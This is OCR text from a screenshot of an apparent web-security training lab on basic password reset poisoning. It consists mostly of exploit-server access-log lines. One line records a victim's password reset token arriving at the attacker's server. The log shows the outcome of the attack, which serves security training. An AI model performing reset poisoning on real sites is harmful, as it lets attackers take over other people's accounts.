 set poiso
Basic password reset poisoning
Exploit Server: Basic password r
exploit-ac011f041e8abfbb8063
https://exploit-ac011f041e8abfbb80630e56013300a3.web-security-academy.net/log
Burp
16:53:32 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
16:53:32 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Fi
16:53:35 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
16:53:35 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
16:53:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Fi
16:53:38 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
16:53:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Fi
16:54:09 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
16:54:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Fi
16:57:52 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
16:57:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Fi
16:58:03 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
16:58:03 +0000 "GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
16:58:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Fi
16:58:04 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100
16:58:11 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
16:58:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Fi
16:58:59 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
16:58:59 +0000 "GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
16:59:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Fi
16:59:00 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100
16:59:11 +0000 "GET /email?raw=0 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
17:01:36 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
17:01:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Fi
17:01:50 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
17:03:06 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
17:03:07 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
17:03:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Fi
17:03:22 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
17:03:33 +0000 "GET /forgot-password?temp-forgot-password-token=dbIX4AlSCdrKE4J3Ii6aben0uJRAG85y HTTP/1.1" 404 "User-Agent: Chrome/412684"
17:03:35 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
91°F Sunny
ENG
TRQ
8:03 PM
7/30/2021
20